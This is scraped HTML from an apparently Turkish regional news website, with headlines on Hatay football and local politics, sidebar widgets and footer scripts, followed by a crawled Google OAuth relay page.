<div class="baslik"><a href="/sarper-caglar-hatayspor-da/1294/" title="Sarper Çağlar, Hatayspor'da">Sarper Çağlar, Hatayspor'da</a></div>
<div class="ozet"><a href="/sarper-caglar-hatayspor-da/1294/" title="Sarper Çağlar, Hatayspor'da"></a></div>
</div>
<div class="dikey-haberler">
<a href="/super-lig-de-olan-9-hatay-buyuksehir-belediyespor-takimina-sponsorluk-anlasmasi-tamam/1277/" title="SÜPER LİG’DE OLAN 9 HATAY BÜYÜKŞEHİR BELEDİYESPOR TAKIMINA SPONSORLUK ANLAŞMASI TAMAM  ">
<img src="/images/haberler/t_super-lig-de-olan-9-hatay-buyuksehir-belediyespor-takimina-sponsorluk-anlasmasi-tamam.jpeg" width="186" class="img-rounded" height="96" alt="SÜPER LİG’DE OLAN 9 HATAY BÜYÜKŞEHİR BELEDİYESPOR TAKIMINA SPONSORLUK ANLAŞMASI TAMAM  "/></a>
<div class="baslik"><a href="/super-lig-de-olan-9-hatay-buyuksehir-belediyespor-takimina-sponsorluk-anlasmasi-tamam/1277/" title="SÜPER LİG’DE OLAN 9 HATAY BÜYÜKŞEHİR BELEDİYESPOR TAKIMINA SPONSORLUK ANLAŞMASI TAMAM  ">SÜPER LİG’DE OLAN 9 HATAY BÜYÜKŞEHİR BELEDİYESPOR TAKIMINA S..</a></div>
<div class="ozet"><a href="/super-lig-de-olan-9-hatay-buyuksehir-belediyespor-takimina-sponsorluk-anlasmasi-tamam/1277/" title="SÜPER LİG’DE OLAN 9 HATAY BÜYÜKŞEHİR BELEDİYESPOR TAKIMINA SPONSORLUK ANLAŞMASI TAMAM  ">HATAY’IN TAKIMLARINA SPONSOR DESTEĞİ
ON BİR TAKIM TEK SPONSOR
</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	<div class="sosyalmedya" style="margin-top:12px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/ " target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/ " target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2F%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
 </ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/milletvekili-ozel-sehrimiz-icin-ne-soz-verdiysek-yaptik-yapiyoruz/2467/" title="MİLLETVEKİLİ ÖZEL”ŞEHRİMİZ İÇİN NE SÖZ VERDİYSEK YAPTIK YAPIYORUZ">MİLLETVEKİLİ ÖZEL”ŞEHRİMİZ İÇİN NE SÖZ VERDİYSEK YAPTIK YAPI..</a></div>
   <div class="haber"><a href="/milletvekili-ozel-sehrimiz-icin-ne-soz-verdiysek-yaptik-yapiyoruz/2467/" title="MİLLETVEKİLİ ÖZEL”ŞEHRİMİZ İÇİN NE SÖZ VERDİYSEK YAPTIK YAPIYORUZ"><img src="/images/haberler/t_milletvekili-ozel-sehrimiz-icin-ne-soz-verdiysek-yaptik-yapiyoruz.jpeg" width="100" class="img-rounded" height="60" alt="MİLLETVEKİLİ ÖZEL”ŞEHRİMİZ İÇİN NE SÖZ VERDİYSEK YAPTIK YAPIYORUZ"/>AK Parti Hatay Milletvekili Abdulkadir Özel İskenderun halk kütüphanesi başta ol..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >350 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/iskenderun-kent-konseyi-nde-baskanlik-secimi-yapildi/2466/" title="İskenderun Kent Konseyi’nde Başkanlık Seçimi Yapıldı">İskenderun Kent Konseyi’nde Başkanlık Seçimi Yapıldı</a></div>
   <div class="haber"><a href="/iskenderun-kent-konseyi-nde-baskanlik-secimi-yapildi/2466/" title="İskenderun Kent Konseyi’nde Başkanlık Seçimi Yapıldı"><img src="/images/haberler/t_iskenderun-kent-konseyi-nde-baskanlik-secimi-yapildi.jpeg" width="100" class="img-rounded" height="60" alt="İskenderun Kent Konseyi’nde Başkanlık Seçimi Yapıldı"/>İskenderun Kent Konseyi’nin genel kurul toplantısı gerçekleştirildi. Yapılan gen..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >120 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>           <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22" selected="selected">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="26"/>
             <input type="hidden" name="ay" value="07"/>
             <input type="hidden" name="yil" value="2016"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Eylül Sayımız" style=" width:230px;margin-left:35px;padding:7px;background:#A91313 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">



    <div class="etraf border">

        <div class="ic">
            Sitemizdeki yazı , resim ve haberlerin her hakkı saklıdır. İzinsiz veya kaynak gösterilemeden kullanılamaz.<br />
 2012 © 2026  <b></b> Tüm Hakları Saklıdır.

        </div>
 <div style="margin-left:82%; margin-top:-20px;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>
    </div>


        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://realgundem.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Frealgundem.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="I3oq4laII1Qz_SD044RWUA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="I3oq4laII1Qz_SD044RWUA"></script></body></html>